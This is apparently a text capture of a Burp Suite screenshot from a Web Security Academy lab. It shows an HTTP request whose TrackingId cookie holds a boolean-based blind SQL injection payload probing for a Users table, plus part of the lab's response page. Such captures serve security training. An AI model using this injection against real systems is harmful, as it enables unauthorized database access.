 Request
Pretty Raw Hex \n
1 GET /filter?category=Gifts HTTP/1.1
2 Host: ac8c1f671fff8a06c0f30b8600d50046.web-security-academy.net
3 Cookie: TrackingId=O52D5sqmidXO69pi' AND (SELECT 'a' FROM Users LIMIT
1)='a; session=lXpphO86OnSiOuswBXBZ9VZObtKqzV72
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101
Firefox/52.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Referer:
https://ac8c1f671fff8a06c0f30b8600d50046.web-security-academy.net/filter?
category=Gifts
9 Dnt: 1
10 Upgrade-Insecure-Requests: 1
11 Connection: close
12
13
Response
Pretty Raw Hex Render \n
29 </svg>
30 </a>
31 </div>
32 <div class='widgetcontainer-lab-status is-notsolved'>
33 <span>LAB</span>
34 <p>
Not solved
</p>
35 <span class=lab-status-icon></span>
36 </div>
37 </div>
38 </div>
39 </section>
40 </div>
41 <div theme="ecommerce">
42 <section class="maincontainer">
43 <div class="container is-page">
44 <header class="navigation-header">
45 <section class="top-links">
46 <a href=/>Home</a>
<p>
|
</p>
47 <div>
Welcome back!
</div>
<p>